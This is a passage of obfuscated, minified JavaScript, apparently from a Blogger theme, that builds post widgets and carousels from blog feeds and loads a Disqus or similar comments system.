_0xb2bax15=_0xb2bax11[_0x635f[36]]();_0xb2bax15[_0x635f[38]](_0x635f[41])}};if(_0xb2bax12[_0x635f[34]](0)=== _0x635f[35]){_0xb2bax11[_0x635f[33]](_0xb2bax12[_0x635f[14]](_0x635f[35],_0x635f[10]));_0xb2bax11[_0x635f[36]]()[_0x635f[40]](_0xb2bax15[_0x635f[28]](_0x635f[42]))}};$(_0x635f[45])[_0x635f[36]](_0x635f[44])[_0x635f[24]](_0x635f[43]);$(_0x635f[58])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax17=_0xb2bax16[_0x635f[33]]()[_0x635f[46]](),_0xb2bax18=_0xb2bax17[_0x635f[47]](),_0xb2bax19=_0xb2bax17[_0x635f[49]](_0x635f[48]),_0xb2bax1a=_0xb2bax19[0];if(_0xb2bax18[_0x635f[12]](_0x635f[50])){_0xb2bax16[_0x635f[3]](_0x635f[51],_0xb2bax1a);_0xb2bax16[_0x635f[36]](_0x635f[44])[_0x635f[24]](_0x635f[53])[_0x635f[30]](_0x635f[52])[_0x635f[33]](_0xb2bax1a)};if(_0xb2bax17[_0x635f[12]](_0x635f[54])){_0xb2bax16[_0x635f[3]](_0x635f[51],_0xb2bax1a);_0xb2bax16[_0x635f[36]](_0x635f[44])[_0x635f[24]](_0x635f[57])[_0x635f[30]](_0x635f[52])[_0x635f[56]](_0x635f[55])}});$(_0x635f[60])[_0x635f[24]](_0x635f[59])});$(_0x635f[64])[_0x635f[63]]()[_0x635f[40]](_0x635f[62]);$(_0x635f[66])[_0x635f[38]](_0x635f[65]);$(_0x635f[75])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1b=_0xb2bax16[_0x635f[3]](_0x635f[67])[_0x635f[46]](),_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]),_0xb2bax1e=_0xb2bax1d[0],_0xb2bax1a=_0xb2bax16[_0x635f[70]](_0x635f[69]);_0xb2bax16[_0x635f[36]](_0x635f[71])[_0x635f[30]](_0x635f[52])[_0x635f[33]](_0xb2bax1a);if(_0xb2bax1c[_0x635f[12]](_0x635f[72])){_0xb2bax16[_0x635f[3]](_0x635f[67],_0x635f[73]+ _0xb2bax1e+ _0x635f[74]+ postPerPage)}});$(_0x635f[80])[_0x635f[18]](_0x635f[76],function(){$(_0x635f[79])[_0x635f[78]](_0x635f[77])});$(_0x635f[88])[_0x635f[18]](_0x635f[76],function(_0xb2bax16){if($(this)[_0x635f[36]]()[_0x635f[81]](_0x635f[43])){_0xb2bax16[_0x635f[82]]();if(!$(this)[_0x635f[36]]()[_0x635f[81]](_0x635f[83])){$(this)[_0x635f[36]]()[_0x635f[24]](_0x635f[83])[_0x635f[28]](_0x635f[85])[_0x635f[84]](170)}else {$(this)[_0x635f[36]]()[_0x635f[87]](_0x635f[83])[_0x635f[30]](_0x635f[86])[_0x635f[84]](170)}}});$(_0x635f[93])[_0x635f[18]](_0x635f[76],function(){$(_0x635f[92])[_0x635f[91]](250)[_0x635f[30]](_0x635f[90])[_0x635f[89]]()});$(_0x635f[96])[_0x635f[18]](_0x635f[76],function(){$(_0x635f[92])[_0x635f[95]](250)[_0x635f[30]](_0x635f[90])[_0x635f[94]]()});$(_0x635f[97])[_0x635f[3]](_0x635f[67],function(_0xb2bax16,_0xb2bax1f){return _0xb2bax1f[_0x635f[14]](_0xb2bax1f,_0xb2bax1f+ _0x635f[74]+ postPerPage)});$(_0x635f[102])[_0x635f[3]](_0x635f[2],function(_0xb2bax16,_0xb2baxb){_0xb2baxb= _0xb2baxb[_0x635f[14]](_0x635f[98],_0x635f[99]);_0xb2baxb= _0xb2baxb[_0x635f[14]](_0x635f[100],_0x635f[101]);return _0xb2baxb});$(_0x635f[104])[_0x635f[3]](_0x635f[2],function(_0xb2bax16,_0xb2baxb){_0xb2baxb= _0xb2baxb[_0x635f[14]](_0x635f[103],noThumbnail);return _0xb2baxb});$(_0x635f[107])[_0x635f[25]](function(){$(this)[_0x635f[3]](_0x635f[105],_0x635f[106])});$[_0x635f[25]]($(_0x635f[108]),function(){var _0xb2bax20=_0x635f[109]+ (_0x635f[111]+ Math[_0x635f[113]](Math[_0x635f[112]]()* 16777215).toString(16))[_0x635f[110]](-6);$(this)[_0x635f[115]](_0x635f[114],_0xb2bax20)});$(_0x635f[123])[_0x635f[25]](function(){var _0xb2bax21=$(_0x635f[116])[_0x635f[3]](_0x635f[67]),_0xb2bax22=$(_0x635f[117])[_0x635f[3]](_0x635f[67]);$[_0x635f[121]]({url:_0xb2bax21,type:_0x635f[118],success:function(_0xb2bax23){var _0xb2bax1a=$(_0xb2bax23)[_0x635f[30]](_0x635f[119])[_0x635f[33]]();$(_0x635f[120])[_0x635f[33]](_0xb2bax1a)}});$[_0x635f[121]]({url:_0xb2bax22,type:_0x635f[118],success:function(_0xb2bax24){var _0xb2bax1a=$(_0xb2bax24)[_0x635f[30]](_0x635f[119])[_0x635f[33]]();$(_0x635f[122])[_0x635f[33]](_0xb2bax1a)}})});$(_0x635f[131])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1c=_0xb2bax16[_0x635f[33]]();if(_0xb2bax1c[_0x635f[12]](_0x635f[124])){_0xb2bax16[_0x635f[126]](_0x635f[125])};if(_0xb2bax1c[_0x635f[12]](_0x635f[127])){_0xb2bax16[_0x635f[126]](_0x635f[128])};if(_0xb2bax1c[_0x635f[12]](_0x635f[129])){_0xb2bax16[_0x635f[126]](_0x635f[130])}});$(_0x635f[133])[_0x635f[25]](function(){if(fixedSidebar== true){$(this)[_0x635f[132]]({additionalMarginTop:25,additionalMarginBottom:25})}});$(_0x635f[137])[_0x635f[25]](function(){var _0xb2bax16=$(this);$(window)[_0x635f[18]](_0x635f[134],function(){$(this)[_0x635f[19]]()>= 100?_0xb2bax16[_0x635f[91]](250):_0xb2bax16[_0x635f[95]](250)}),_0xb2bax16[_0x635f[76]](function(){$(_0x635f[136])[_0x635f[135]]({scrollTop:0},500)})});$(_0x635f[138])[_0x635f[25]](function(){var _0xb2bax25=$(this),_0xb2bax1b=_0xb2bax25[_0x635f[30]](_0x635f[27])[_0x635f[3]](_0x635f[67])[_0x635f[46]](),_0xb2bax16=_0xb2bax25,_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]),_0xb2bax1e=_0xb2bax1d[0];_0xb2bax3d(_0xb2bax16,_0xb2bax1c,5,_0xb2bax1e)});$(_0x635f[139])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1b=_0xb2bax16[_0x635f[33]]()[_0x635f[46]](),_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]),_0xb2bax26=_0xb2bax1d[0],_0xb2bax1e=_0xb2bax1d[1];_0xb2bax3d(_0xb2bax16,_0xb2bax1c,_0xb2bax26,_0xb2bax1e)});$(_0x635f[140])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1b=_0xb2bax16[_0x635f[33]]()[_0x635f[46]](),_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]),_0xb2bax1e=_0xb2bax1d[0];_0xb2bax3d(_0xb2bax16,_0xb2bax1c,4,_0xb2bax1e)});$(_0x635f[141])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1b=_0xb2bax16[_0x635f[33]]()[_0x635f[46]](),_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]),_0xb2bax26=_0xb2bax1d[0],_0xb2bax1e=_0xb2bax1d[1];_0xb2bax3d(_0xb2bax16,_0xb2bax1c,_0xb2bax26,_0xb2bax1e)});$(_0x635f[143])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1b=_0xb2bax16[_0x635f[33]]()[_0x635f[46]](),_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]);if(_0xb2bax1c[_0x635f[12]](_0x635f[142])){var _0xb2bax26=5,_0xb2bax1e=_0xb2bax1d[0]}else {_0xb2bax26= _0xb2bax1d[0],_0xb2bax1e= _0xb2bax1d[1]};_0xb2bax3d(_0xb2bax16,_0xb2bax1c,_0xb2bax26,_0xb2bax1e)});$(_0x635f[144])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1b=_0xb2bax16[_0x635f[33]]()[_0x635f[46]](),_0xb2bax1c=_0xb2bax1b[_0x635f[47]](),_0xb2bax1d=_0xb2bax1b[_0x635f[49]](_0x635f[68]),_0xb2bax26=_0xb2bax1d[0],_0xb2bax1e=_0xb2bax1d[1];_0xb2bax3d(_0xb2bax16,_0xb2bax1c,_0xb2bax26,_0xb2bax1e)});$(_0x635f[148])[_0x635f[25]](function(){var _0xb2bax16=$(this),_0xb2bax1e=_0xb2bax16[_0x635f[30]](_0x635f[146])[_0x635f[70]](_0x635f[145]);_0xb2bax3d(_0xb2bax16,_0x635f[147],3,_0xb2bax1e)});function _0xb2bax27(_0xb2bax28,_0xb2baxb){for(var _0xb2bax29=0;_0xb2bax29< _0xb2bax28[_0xb2baxb][_0x635f[149]][_0x635f[31]];_0xb2bax29++){if(_0xb2bax28[_0xb2baxb][_0x635f[149]][_0xb2bax29][_0x635f[150]]== _0x635f[151]){var _0xb2bax2a=_0xb2bax28[_0xb2baxb][_0x635f[149]][_0xb2bax29][_0x635f[67]];break}};return _0xb2bax2a}function _0xb2bax2b(_0xb2bax28,_0xb2baxb,_0xb2bax2a){var _0xb2bax2c=_0xb2bax28[_0xb2baxb][_0x635f[69]][_0x635f[152]],_0xb2bax2d=_0x635f[153]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax2c+ _0x635f[155];return _0xb2bax2d}function _0xb2bax2e(_0xb2bax28,_0xb2baxb){var _0xb2bax2c=_0xb2bax28[_0xb2baxb][_0x635f[157]][0][_0x635f[156]][_0x635f[152]],_0xb2bax2d=_0x635f[158]+ _0xb2bax2c+ _0x635f[159];return _0xb2bax2d}function _0xb2bax2f(_0xb2bax28,_0xb2baxb){var _0xb2bax3=_0xb2bax28[_0xb2baxb][_0x635f[160]][_0x635f[152]],_0xb2bax4=_0xb2bax3[_0x635f[161]](0,4),_0xb2bax6=_0xb2bax3[_0x635f[161]](5,7),_0xb2bax30=_0xb2bax3[_0x635f[161]](8,10),_0xb2bax8=monthFormat[parseInt(_0xb2bax6,10)- 1]+ _0x635f[162]+ _0xb2bax30+ _0x635f[163]+ _0xb2bax4,_0xb2bax2d=_0x635f[164]+ _0xb2bax8+ _0x635f[165];return _0xb2bax2d}function _0xb2bax31(_0xb2bax28,_0xb2baxb){var _0xb2bax2c=_0xb2bax28[_0xb2baxb][_0x635f[69]][_0x635f[152]],_0xb2bax32=_0xb2bax28[_0xb2baxb][_0x635f[166]][_0x635f[152]],_0xb2bax33=$(_0x635f[167])[_0x635f[56]](_0xb2bax32);if(_0x635f[168] in  _0xb2bax28[_0xb2baxb]){var _0xb2bax34=_0xb2bax28[_0xb2baxb][_0x635f[168]][_0x635f[169]],_0xb2bax35=_0xb2bax34[_0x635f[14]](_0x635f[13],_0x635f[170]);if(_0xb2bax34[_0x635f[12]](_0x635f[171])){_0xb2bax35= _0xb2bax34[_0x635f[14]](_0x635f[172],_0x635f[173])}}else {if(_0xb2bax32[_0x635f[175]](_0x635f[174])>  -1){_0xb2bax35= _0xb2bax33[_0x635f[30]](_0x635f[176])[_0x635f[3]](_0x635f[2])}else {_0xb2bax35= noThumbnail}};var _0xb2bax2d=_0x635f[177]+ _0xb2bax2c+ _0x635f[178]+ _0xb2bax35+ _0x635f[179];return _0xb2bax2d}function _0xb2bax36(_0xb2bax28,_0xb2baxb){if(_0xb2bax28[_0xb2baxb][_0x635f[180]]!= undefined){var _0xb2bax37=_0xb2bax28[_0xb2baxb][_0x635f[180]][0][_0x635f[181]],_0xb2bax2d=_0x635f[182]+ _0xb2bax37+ _0x635f[165]}else {_0xb2bax2d= _0x635f[10]};return _0xb2bax2d}function _0xb2bax38(_0xb2bax28,_0xb2baxb){var _0xb2bax32=_0xb2bax28[_0xb2baxb][_0x635f[166]][_0x635f[152]],_0xb2bax33=$(_0x635f[167])[_0x635f[56]](_0xb2bax32),_0xb2bax7=_0xb2bax33[_0x635f[33]]()[_0x635f[46]]()[_0x635f[183]](0,86),_0xb2bax2d=_0x635f[184]+ _0xb2bax7+ _0x635f[185];return _0xb2bax2d}function _0xb2bax39(_0xb2bax28,_0xb2baxb){var _0xb2bax3a=_0xb2bax28[_0xb2baxb][_0x635f[166]][_0x635f[152]],_0xb2bax3b=$(_0x635f[167])[_0x635f[56]](_0xb2bax3a),_0xb2bax3c=_0xb2bax3b[_0x635f[33]]()[_0x635f[46]]()[_0x635f[183]](0,150),_0xb2bax2d=_0x635f[184]+ _0xb2bax3c+ _0x635f[185];return _0xb2bax2d}function _0xb2bax3d(_0xb2bax16,_0xb2bax1c,_0xb2bax26,_0xb2bax1e){if(_0xb2bax1c[_0x635f[12]](_0x635f[72])|| _0xb2bax1c[_0x635f[12]](_0x635f[186])|| _0xb2bax1c[_0x635f[12]](_0x635f[187])|| _0xb2bax1c[_0x635f[12]](_0x635f[188])|| _0xb2bax1c[_0x635f[12]](_0x635f[142])|| _0xb2bax1c[_0x635f[12]](_0x635f[189])|| _0xb2bax1c[_0x635f[12]](_0x635f[190])|| _0xb2bax1c[_0x635f[12]](_0x635f[191])|| _0xb2bax1c[_0x635f[12]](_0x635f[192])|| _0xb2bax1c[_0x635f[12]](_0x635f[193])|| _0xb2bax1c[_0x635f[12]](_0x635f[194])|| _0xb2bax1c[_0x635f[12]](_0x635f[195])|| _0xb2bax1c[_0x635f[12]](_0x635f[196])|| _0xb2bax1c[_0x635f[12]](_0x635f[147])){var _0xb2bax3e=_0x635f[10];if(_0xb2bax1e== _0x635f[197]){_0xb2bax3e= _0x635f[198]+ _0xb2bax26}else {if(_0xb2bax1e== _0x635f[112]){var _0xb2bax3f=Math[_0x635f[113]](Math[_0x635f[112]]()* _0xb2bax26)+ 1;_0xb2bax3e= _0x635f[199]+ _0xb2bax26+ _0x635f[200]+ _0xb2bax3f+ _0x635f[201]}else {_0xb2bax3e= _0x635f[202]+ _0xb2bax1e+ _0x635f[203]+ _0xb2bax26}};$[_0x635f[121]]({url:_0xb2bax3e,type:_0x635f[118],dataType:_0x635f[204],beforeSend:function(){if(_0xb2bax1c[_0x635f[12]](_0x635f[186])){_0xb2bax16[_0x635f[56]](_0x635f[206])[_0x635f[36]]()[_0x635f[24]](_0x635f[205])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[187])){_0xb2bax16[_0x635f[56]](_0x635f[208])[_0x635f[36]]()[_0x635f[24]](_0x635f[207])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[188])){_0xb2bax16[_0x635f[56]](_0x635f[210])[_0x635f[36]]()[_0x635f[24]](_0x635f[209])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[189])){_0xb2bax16[_0x635f[56]](_0x635f[210])[_0x635f[36]]()[_0x635f[24]](_0x635f[211])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[192])){_0xb2bax16[_0x635f[56]](_0x635f[210])[_0x635f[36]]()[_0x635f[24]](_0x635f[209])}}}}}},success:function(_0xb2bax40){if(_0xb2bax1c[_0x635f[12]](_0x635f[72])){var _0xb2bax41=_0x635f[212]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[186])){var _0xb2bax41=_0x635f[213]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[187])){var _0xb2bax41=_0x635f[214]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[188])){var _0xb2bax41=_0x635f[215]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[142])){var _0xb2bax41=_0x635f[216]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[189])){var _0xb2bax41=_0x635f[217]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[191])|| _0xb2bax1c[_0x635f[12]](_0x635f[190])){var _0xb2bax41=_0x635f[218]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[192])){var _0xb2bax41=_0x635f[215]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[193])){var _0xb2bax41=_0x635f[219]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[194])){var _0xb2bax41=_0x635f[220]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[195])){var _0xb2bax41=_0x635f[221]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[196])){var _0xb2bax41=_0x635f[222]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[147])){var _0xb2bax41=_0x635f[223]}}}}}}}}}}}}};var _0xb2bax42=_0xb2bax40[_0x635f[225]][_0x635f[224]];if(_0xb2bax42!= undefined){for(var _0xb2baxb=0,_0xb2bax28=_0xb2bax42;_0xb2baxb< _0xb2bax28[_0x635f[31]];_0xb2baxb++){var _0xb2bax2a=_0xb2bax27(_0xb2bax28,_0xb2baxb),_0xb2bax1a=_0xb2bax2b(_0xb2bax28,_0xb2baxb,_0xb2bax2a),_0xb2bax43=_0xb2bax31(_0xb2bax28,_0xb2baxb),_0xb2bax37=_0xb2bax36(_0xb2bax28,_0xb2baxb),_0xb2bax44=_0xb2bax2e(_0xb2bax28,_0xb2baxb),_0xb2bax45=_0xb2bax2f(_0xb2bax28,_0xb2baxb),_0xb2bax46=_0xb2bax38(_0xb2bax28,_0xb2baxb),_0xb2bax47=_0xb2bax39(_0xb2bax28,_0xb2baxb);var _0xb2bax48=_0x635f[10];if(_0xb2bax1c[_0x635f[12]](_0x635f[72])){_0xb2bax48+= _0x635f[226]+ _0xb2baxb+ _0x635f[227]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[228]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[230]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[186])){_0xb2bax48+= _0x635f[231]+ _0xb2baxb+ _0x635f[232]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[233]+ _0xb2bax1a+ _0x635f[234]+ _0xb2bax37+ _0x635f[235]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[187])){if(_0xb2baxb== 0){_0xb2bax48+= _0x635f[236]+ _0xb2baxb+ _0x635f[237]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[238]+ _0xb2bax37+ _0x635f[239]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax44+ _0xb2bax45+ _0x635f[240]}else {_0xb2bax48+= _0x635f[236]+ _0xb2baxb+ _0x635f[237]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[238]+ _0xb2bax37+ _0x635f[239]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[240]}}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[188])){_0xb2bax48+= _0x635f[241]+ (_0xb2baxb+ 1)+ _0x635f[242]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[243]+ _0xb2bax37+ _0x635f[239]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[244]+ _0xb2bax46+ _0x635f[240]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[142])){if(_0xb2baxb== 0){_0xb2bax48+= _0x635f[245]+ _0xb2baxb+ _0x635f[246]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[247]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax44+ _0xb2bax45+ _0x635f[244]+ _0xb2bax46+ _0x635f[248]}else {_0xb2bax48+= _0x635f[249]+ _0xb2baxb+ _0x635f[232]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[250]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[248]}}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[189])){_0xb2bax48+= _0x635f[251]+ (_0xb2baxb+ 1)+ _0x635f[252]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[243]+ _0xb2bax37+ _0x635f[239]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[244]+ _0xb2bax46+ _0x635f[240]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[190])|| _0xb2bax1c[_0x635f[12]](_0x635f[191])){if(_0xb2baxb== 0){_0xb2bax48+= _0x635f[245]+ _0xb2baxb+ _0x635f[246]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[247]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax44+ _0xb2bax45+ _0x635f[244]+ _0xb2bax46+ _0x635f[248]}else {_0xb2bax48+= _0x635f[249]+ _0xb2baxb+ _0x635f[232]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[250]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[248]}}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[192])){_0xb2bax48+= _0x635f[241]+ (_0xb2baxb+ 1)+ _0x635f[242]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[243]+ _0xb2bax37+ _0x635f[239]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[253]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[193])){_0xb2bax48+= _0x635f[249]+ _0xb2baxb+ _0x635f[254]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[255]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[248]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[194])){_0xb2bax48+= _0x635f[245]+ _0xb2baxb+ _0x635f[246]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[247]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax44+ _0xb2bax45+ _0x635f[244]+ _0xb2bax46+ _0x635f[248]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[195])){_0xb2bax48+= _0x635f[256]+ _0xb2baxb+ _0x635f[246]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[247]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax44+ _0xb2bax45+ _0x635f[244]+ _0xb2bax47+ _0x635f[248]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[196])){_0xb2bax48+= _0x635f[257]+ _0xb2baxb+ _0x635f[232]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[233]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[248]}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[147])){_0xb2bax48+= _0x635f[258]+ _0xb2baxb+ _0x635f[254]+ _0xb2bax2a+ _0x635f[154]+ _0xb2bax43+ _0x635f[155]+ _0xb2bax37+ _0x635f[228]+ _0xb2bax1a+ _0x635f[229]+ _0xb2bax45+ _0x635f[259]}}}}}}}}}}}}};_0xb2bax41+= _0xb2bax48};_0xb2bax41+= _0x635f[260]}else {_0xb2bax41= _0x635f[261]};if(_0xb2bax1c[_0x635f[12]](_0x635f[72])){_0xb2bax16[_0x635f[24]](_0x635f[262])[_0x635f[38]](_0xb2bax41);_0xb2bax16[_0x635f[30]](_0x635f[264])[_0x635f[3]](_0x635f[67],function(_0xb2bax16,_0xb2bax1f){if(_0xb2bax1e== _0x635f[197]|| _0xb2bax1e== _0x635f[112]){_0xb2bax1f= _0xb2bax1f[_0x635f[14]](_0xb2bax1f,_0x635f[263]+ postPerPage)}else {_0xb2bax1f= _0xb2bax1f[_0x635f[14]](_0xb2bax1f,_0x635f[73]+ _0xb2bax1e+ _0x635f[74]+ postPerPage)};return _0xb2bax1f})}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[186])){_0xb2bax16[_0x635f[56]](_0xb2bax41)[_0x635f[36]]()[_0x635f[24]](_0x635f[205]);var _0xb2bax49=_0xb2bax16[_0x635f[30]](_0x635f[265]);_0xb2bax49[_0x635f[268]]({items:1,animateIn:_0x635f[266],animateOut:_0x635f[267],smartSpeed:0,rtl:false,nav:true,navText:[_0x635f[10],_0x635f[10]],loop:true,autoplay:true,autoplayHoverPause:true,dots:false,mouseDrag:false,touchDrag:false,freeDrag:false,pullDrag:false})}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[187])){_0xb2bax16[_0x635f[56]](_0xb2bax41)[_0x635f[36]]()[_0x635f[24]](_0x635f[207])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[188])){_0xb2bax16[_0x635f[56]](_0xb2bax41)[_0x635f[36]]()[_0x635f[24]](_0x635f[209]);var _0xb2bax4a=_0xb2bax16[_0x635f[30]](_0x635f[269]);_0xb2bax4a[_0x635f[268]]({items:4,rtl:false,nav:true,navText:[_0x635f[10],_0x635f[10]],loop:true,margin:10,autoplay:true,autoplayHoverPause:true,dots:false,mouseDrag:false,touchDrag:false,freeDrag:false,pullDrag:false,responsiveClass:true,responsive:{0:{items:1},768:{items:3},1000:{items:4,loop:true}}});_0xb2bax16[_0x635f[36]]()[_0x635f[30]](_0x635f[272])[_0x635f[38]](_0x635f[270]+ _0xb2bax1e+ _0x635f[74]+ postPerPage+ _0x635f[154]+ messages[_0x635f[271]]+ _0x635f[155])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[189])){_0xb2bax16[_0x635f[56]](_0xb2bax41)[_0x635f[36]]()[_0x635f[24]](_0x635f[211]);var _0xb2bax4b=_0xb2bax16[_0x635f[30]](_0x635f[273]);_0xb2bax4b[_0x635f[268]]({items:1,animateIn:_0x635f[274],animateOut:_0x635f[275],smartSpeed:0,rtl:false,nav:true,navText:[_0x635f[10],_0x635f[10]],loop:true,autoplay:true,autoplayHoverPause:true,dots:false,mouseDrag:false,touchDrag:false,freeDrag:false,pullDrag:false});_0xb2bax16[_0x635f[36]]()[_0x635f[30]](_0x635f[272])[_0x635f[38]](_0x635f[270]+ _0xb2bax1e+ _0x635f[74]+ postPerPage+ _0x635f[154]+ messages[_0x635f[271]]+ _0x635f[155])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[192])){_0xb2bax16[_0x635f[56]](_0xb2bax41)[_0x635f[36]]()[_0x635f[24]](_0x635f[209]);var _0xb2bax4c=_0xb2bax16[_0x635f[30]](_0x635f[269]);_0xb2bax4c[_0x635f[268]]({items:3,rtl:false,nav:true,navText:[_0x635f[10],_0x635f[10]],loop:true,margin:10,autoplay:false,autoplayHoverPause:true,dots:false,mouseDrag:false,touchDrag:false,freeDrag:false,pullDrag:false,responsiveClass:true,responsive:{0:{items:1},768:{items:3},1000:{items:3,loop:true}}});_0xb2bax16[_0x635f[36]]()[_0x635f[30]](_0x635f[272])[_0x635f[38]](_0x635f[270]+ _0xb2bax1e+ _0x635f[74]+ postPerPage+ _0x635f[154]+ messages[_0x635f[271]]+ _0x635f[155])}else {if(_0xb2bax1c[_0x635f[12]](_0x635f[142])|| _0xb2bax1c[_0x635f[12]](_0x635f[195])|| _0xb2bax1c[_0x635f[12]](_0x635f[190])|| _0xb2bax1c[_0x635f[12]](_0x635f[191])|| _0xb2bax1c[_0x635f[12]](_0x635f[193])|| _0xb2bax1c[_0x635f[12]](_0x635f[194])){_0xb2bax16[_0x635f[36]]()[_0x635f[30]](_0x635f[272])[_0x635f[38]](_0x635f[270]+ _0xb2bax1e+ _0x635f[74]+ postPerPage+ _0x635f[154]+ messages[_0x635f[271]]+ _0x635f[155]);if(_0xb2bax1c[_0x635f[12]](_0x635f[190])|| _0xb2bax1c[_0x635f[12]](_0x635f[191])){if(_0xb2bax1c[_0x635f[12]](_0x635f[191])){_0xb2bax16[_0x635f[36]]()[_0x635f[24]](_0x635f[191])};_0xb2bax16[_0x635f[36]]()[_0x635f[24]](_0x635f[276])};_0xb2bax16[_0x635f[56]](_0xb2bax41)[_0x635f[36]]()[_0x635f[24]](_0x635f[277])}else {_0xb2bax16[_0x635f[56]](_0xb2bax41)}}}}}}};_0xb2bax16[_0x635f[30]](_0x635f[278])[_0x635f[0]]()}})}}$(_0x635f[300])[_0x635f[25]](function(){var _0xb2bax4d=commentsSystem,_0xb2bax4e=disqus_blogger_current_url,_0xb2bax4f=_0x635f[279],_0xb2bax50=$(location)[_0x635f[3]](_0x635f[67]),_0xb2bax51=_0x635f[280]+ _0xb2bax50+ _0x635f[281],_0xb2bax52=_0x635f[282]+ _0xb2bax4d;if(_0xb2bax4d== _0x635f[283]){$(this)[_0x635f[24]](_0xb2bax52)[_0x635f[83]]()}else {if(_0xb2bax4d== _0x635f[284]){(function(){var _0xb2bax53=document[_0x635f[286]](_0x635f[285]);_0xb2bax53[_0x635f[287]]= _0x635f[288];_0xb2bax53[_0x635f[289]]= true;_0xb2bax53[_0x635f[2]]= _0x635f[290]+ disqusShortname+ _0x635f[291];(document[_0x635f[294]](_0x635f[293])[0]|| document[_0x635f[294]](_0x635f[79])[0])[_0x635f[292]](_0xb2bax53)})();$(_0x635f[296])[_0x635f[295]]();$(this)[_0x635f[38]](_0xb2bax4f)[_0x635f[24]](_0xb2bax52)[_0x635f[83]]()}else {if(_0xb2bax4d== 